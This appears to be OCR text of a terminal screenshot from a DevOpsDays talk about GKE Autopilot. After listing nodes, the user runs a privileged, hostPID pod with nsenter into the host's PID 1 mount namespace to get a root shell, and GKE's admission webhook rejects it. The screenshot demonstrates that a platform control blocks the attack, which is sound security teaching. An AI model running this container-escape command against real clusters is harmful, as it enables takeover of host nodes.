 OPS
jcorrea@EN911509: ~/src/dev
jcorrea@EN911509:~/src/devopsdays$ kubectl get nodes
NAME STATUS ROLES AGE VERSION
gk3-autopilot-cluster-1-default-pool-2a22399c-q0zc Ready <none> 3m23s v1.27.3-gke.
100
gk3-autopilot-cluster-1-default-pool-6d804f91-7l1v Ready <none> 3m42s v1.27.3-gke.
100
jcorrea@EN911509:~/src/devopsdays$ kubectl run r00t --restart=Never -ti --rm --image lol --
overrides '{"spec":{"hostPID": true, "containers":[{"name":"1","image":"alpine","command":[
"nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": true,"tty":true,"securityCont
ext":{"privileged":true}}]}}'
Warning: autopilot-default-resources-mutator:Autopilot updated Pod default/r00t: defaulted
unspecified resources for containers [1] (see http://g.co/gke/autopilot-defaults)
Error from server (GKE Warden constraints violations): admission webhook "warden-validating
.common-webhooks.networking.gke.io" denied the request: GKE Warden rejected the request bec
ause it violates one or more constraints.
Violations details: {"[denied by autogke-disallow-hostnamespaces]":["enabling hostPID is no
t allowed in Autopilot."],"[denied by autogke-disallow-privilege]":["container 1 is privile
ged; not allowed in Autopilot"]}
Requested by user: 'FlaneurFm@gmail.com', groups: 'system:authenticated'.
jcorrea@EN911509:~/src/devopsdays$
jcorrea@EN911509:~/src/devopsdays$